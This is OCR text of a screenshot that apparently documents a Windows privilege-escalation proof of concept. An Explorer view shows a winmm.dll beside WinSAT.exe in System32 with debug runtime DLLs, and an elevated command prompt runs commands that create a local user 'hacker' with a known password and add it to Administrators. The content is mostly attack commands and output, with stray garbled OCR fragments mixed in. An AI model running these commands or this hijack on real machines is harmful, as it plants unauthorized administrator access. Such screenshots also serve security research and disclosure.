 Application Tools System32
Share View Manage
This PC Local Disk (C:) Windows System32 Search System32
Name Date modified Type Size
ess
winmm.dll 12/4/2022 1:05 PM Application extens... 80 KB
WinSAT.exe 7/16/2016 7:42 PM Application 3,313 KB
ds
ucrtbased.dll 7/15/2022 6:07 PM Application extens... 2,178 KB
nts
vcruntime140d.dll 10/5/2022 10:36 PM Application extens... 172 KB
Administrator: C:\Windows\system32\cmd.exe
Microsoft Windows [Version 10.0.14393]
2
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
desktop-sud1is3\10976
C:\Windows\system32>net user hacker hacker@123 /add
The command completed successfully.
up
C:\Windows\system32>net localgroup Administrators hacker /add
The command completed successfully.
C:\Windows\system32>net user
User accounts for \\DESKTOP-SUD1IS3
-------------------------------------------------------------------------------
10976 Administrator DefaultAccount
m selected 3.
Guest hacker
The command completed successfully.